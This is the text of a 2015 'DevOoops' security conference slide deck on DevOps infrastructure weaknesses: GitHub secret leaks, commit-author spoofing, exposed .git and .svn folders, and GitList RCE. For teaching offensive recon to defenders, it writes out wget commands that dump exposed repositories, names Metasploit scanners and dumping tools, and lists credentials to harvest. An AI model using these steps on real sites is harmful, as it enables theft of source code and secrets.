# **DevOoops**

DoJ Annual Cybersecurity Training Symposium May 2015

### **Who Ken**  Ken Johnson (@cktricky)

- CTO (@nVisium)
- Railsgoat Co-Author
- (One) of the voices of SecCasts
- US Navy, SAIC, Charter Communications, FishNet Security, **LivingSocial**

# **Who Chris**

Chris Gates (CG) @carnal0wnage

- Security Engineer (Facebook)
- NoVA Hackers Co-Founder
- US Army, Army Red Team, Applied Security, Rapid7, Lares
- http://carnal0wnage.attackresearch.com

# **Disclaimer (Chris)**

The opinions expressed herein are my own personal opinions and do not represent my employer's view in any way.

# **Why This Talk**

Increase awareness around DevOps infra security

Provide solutions

Demonstrate impact, regardless of where the infrastructure is deployed (internal, external, cloud)

# **What is DevOps**

- DevOps Culture, Tools, Processes
- Agile Type of development methodology, actually abused

# **Agenda**

- SearchCode
- GitHub
- Revision Control Tools
- Continuous Integration Tools
- AWS Config Files
- Client Provisioning Tools
- Elasticsearch
- In-Memory Databases

- Searches for code on the following providers:
	- GitHub Current Leader
	- BitBucket The peasant's GitHub
	- Google Code Your dad's provider
	- SourceForge Your grandfather's provider
	- CodePlex \ (ツ) /
	- FedoraProject Hats Project





#### Has an API



Type a code snippet or function

search

#### Legalese

#### **Disclaimer**

The searchcode API is provided "as is" and on an "as-available" basis. All care is taken but there is no warranty provided that the API will be error free or that access will be continuous or uninterrupted.

#### Liability

In no event will searchcode be liable with to respect to any special, incidental, or consequential damages; the cost of procurement of substitute products or services; or for interruption of use or loss or corruption of data.

#### Conditions

The only condition of using the searchcode API is to provide a clickable link attributing searchcode as the source No rate limiting implemented unless abuse is detected. Operate as Bill and Ted would and "Be excellent to each other".

#### **Corporate Usage**

Generally speaking corporate usage using the searchcode API is not an issue. However if you are running a company with business critial functions using the API and want to ensure the service is still running next week, contact Ben via bboyte01@gmail.com and we can work some form of commercial licence out.

#### searchcode **API**

searchcode offers a free comprehensive API

SPDX

**API** 

About

Privacy

Various examples of how to use the API can be found at DuckDuckHack's Github repo (look inside share/spice/code\_search and share/spice/search code for examples) and at Varemeno's Doc-Finder, Working examples include and Doc-Finder.

Are you using searchcodes API? Let us know and we will include your site / application as part of our showcase

Legalese

Legalese **Corporate Usage** 

**Documentation API** 

**Documentation Index** 

Code Search API

**Code Search Code Result** 



Learned:

- Indexing has some issues
- Calling individual APIs works better for now
- There is a need for it, people want this... reasons unknown

# **SearchCode (Takeaways)**

This tool can be used for defensive purposes as well!

# **GitHub**

# **GitHub Search**

### GitHub Advanced Search

- GitHub supports advanced search operators
- Google hacking for GitHub
	- o http://seclists.org/fulldisclosure/2013/Jun/15
	- o http://blog.conviso.com.br/2013/06/github-hacking-for-fun-and-sensitive.html

### GitHub OSINT

• Check \$company employee repos for uh ohs o internal project commits, passwords, etc

# **GitHub Search**  Real World Example (March 2015)

#### $\bullet$  arstechnica.com/security/2015/03/in-major-goof-uber-stored-sensitive-database-key-on-public-github-  $\nabla$   $\mathbb{C}^1$ Q Sear **MY STORIES: 24 -FORUMS MAIN MENU JOBS ARS CONSORTIUM** SIESSE: A **RISK ASSESSMENT / SECURITY & HACKTI** In major goof, Uber stored sensitive database key on public GitHub page Ride-sharing service subpoenas GitHub for IP addresses that accessed security key. by Dan Goodin - Mar 2, 2015 2:55pm EST Share **Y** Tweet http://arstechnica.com/security/2015/in-major-goof-uber-stored-sensitive-database-key-on-public-github-page/on-

### Can we impersonate other GitHub users?

Sort of.

#### Let's be Linus...





#### Result: It appears Linus committed to our repo

9936dc8914e7daeb3d962c7a7391890c2964f85c Author: torvalds <torvalds@linux-foundation.org> Date: Thu Oct 9 11:25:45 2014 -0400 testing some more commit 831bad97910592ad7cac6d108dd9347d13335fde Author: torvalds <linus@linux.com> Thu Oct 9 11:18:17 2014 -0400 Date: yo yo yo, Linus in the hizzle commit d6b37548ad70bb767ef7696bfbf4a956d360109b Author: torvalds <cktrickv@Kens-MacBook-Pro.local> Thu Oct 9 11:17:19 2014 -0400 Date: yo yo yo, Linus in the hizzle commit df1fa3580715e926750c932c6036881e48f32596 Author: jackMannino <jack@nvisiumsecurity.com> Thu Oct 9 11:07:15 2014 -0400 Date: This is totally Jack Mannino committing this code... lulz

# **Git Fun (Takeaways)**

- Audit who has access to your repos
	- o Have a process to remove ex-employees
	- $\circ$  Consider auditing their personal repos for leaks
- Be suspicious of Pull Requests
	- o From "trusted" authors (they can be spoofed)
	- o With massive code changes within the PR (can potentially introduce vulns)

# **GitHub Org "To Do's"**

Forks need be deleted if a member leaves your org

● https://help.github.com/articles/deleting-a-private-fork-of-aprivate-organization-repository/

Audit organization members for 2 factor authentication

● https://developer.github.com/changes/2014-01-29-audit-orgmembers-for-2fa/

# **Revision Control**

Do you have your .git folder exposed on a webserver outside?

- Or inside?
- Access to .git content can allow for full source download.
- Use wget, DVCS-Pillage, or dvcs-ripper to archive and recreate the repo locally.

https://github.com/evilpacket/DVCS-Pillage https://github.com/kost/dvcs-ripper

#### If directory listings are enabled, it's simple to get source

- \$ mkdir git-test
- \$ cd git-test
- \$ wget --mirror --include-directories=/.git

http://www.example.com/.git

Then

- \$ cd www.example.com
- \$ git reset --hard
- HEAD is now at [...]

#### You now have the source of the site



If directory listings are NOT enabled

- Test by checking for .git/config
- Use DVCS-Pillage or dvcs-ripper to download the source.

DVCS-Pillage also supports Mercurial (HG) and Bazaar (BZR).



### What can you get?

- Creds, config files, source code, dev names, public keys, email addresses, etc
- repo history: vulns fixed, passwords/keys checked in but removed later :-)
- wordpress config files common
- site/database backups in .git
- session generation keys

Internal GitHub Enterprise ties into organization's LDAP or Active Directory.

- Find devops/devpassword equivalent
- Download source code
- Log in and search for interesting things

# **.Git Exposed (Takeaways)**

- Do not leave .git exposed
- Block access via:
	- o htaccess files
	- $\circ$  apache configurations
	- o IIS configuration

# **Subversion**

### Subversion 1.6 (and earlier)

- Check for entries files
- Walk svn chain to retrieve source
- Example:
	- http://somedomain.com/.svn/text-base/index.php.svn-base
- Metasploit Auxiliary Module\*\*
	- auxiliary/scanner/http/svn\_scanner

Reference: http://pen-testing.sans.org/blog/pen-testing/2012/12/06/all-your-svn-are-belong-to-us



# **Subversion**

### Subversion 1.7 and later

- Working copy and changes stored in a sqlite database
- Example:
	- http://www.somedomain.com/.svn/wc.db
- Metasploit Auxiliary Module
	- o auxiliary/scanner/http/svn\_wcdb\_scanner

Reference: http://pen-testing.sans.org/blog/pen-testing/2012/12/06/all-your-svn-are-belong-to-us



# **Subversion (Takeaways)**

- Do not leave .svn exposed
- Block access via:
	- htaccess files
	- $\circ$  apache configurations
	- **IIS configuration**
- Require authentication to clone all svn repositories

# **GitList**


## **GitList**



#### **GitList**

#### RCE: http://hatriot.github.io/blog/2014/06/29/gitlist-rce/ Affects: version 0.4.0 and below



